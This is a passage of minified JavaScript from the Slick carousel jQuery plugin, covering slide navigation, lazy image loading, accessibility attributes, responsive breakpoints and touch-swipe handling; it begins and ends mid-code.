e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 